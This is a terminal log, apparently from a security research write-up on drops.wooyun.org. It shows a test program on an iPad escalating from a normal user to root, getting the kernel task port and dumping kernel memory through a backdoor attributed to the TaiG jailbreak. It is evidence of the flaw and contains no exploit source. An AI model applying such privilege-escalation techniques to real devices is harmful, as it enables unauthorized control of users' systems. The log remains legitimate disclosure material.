 tests-iPad:~ mobile$ ls -al /taig/taig
-rwxr-xr-x 1 root wheel 312784 Jul  1 13:55 /taig/taig
tests-iPad:~ mobile$ ./test_taig_backdoor1 0xFFFFFF80001FC084
2015-07-01 18:20:30.712 test_taig_backdoor1[285:2446] current uid=501 euid=501
2015-07-01 18:20:30.718 test_taig_backdoor1[285:2446] now uid=0 euid=0
2015-07-01 18:20:30.718 test_taig_backdoor1[285:2446] task for pid 0 = 3587
2015-07-01 18:20:30.720 test_taig_backdoor1[285:2446]
0xffffff80001fc084: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x01 0x00 0x00 0x00
0xffffff80001fc094: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffff80001fc0a4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffff80001fc0b4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x81 0xe6 0xa2 0xa3
0xffffff80001fc0c4: 0x00 0x00 0x00 0x00 0x01 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffff80001fc0d4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffff80001fc0e4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffff80001fc0f4: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
tests-iPad:~ mobile$ uname -a
Darwin tests-iPad 14.0.0 Darwin Kernel Version 14.0.0: Wed Jun 24 00:50:15 PDT 2015; root:xnu-2784.30.7~30/RELEASE_ARM64_S5L8
960X iPad4,4 arm64 J85AP Darwin
tests-iPad:~ mobile$
drops.wooyun.org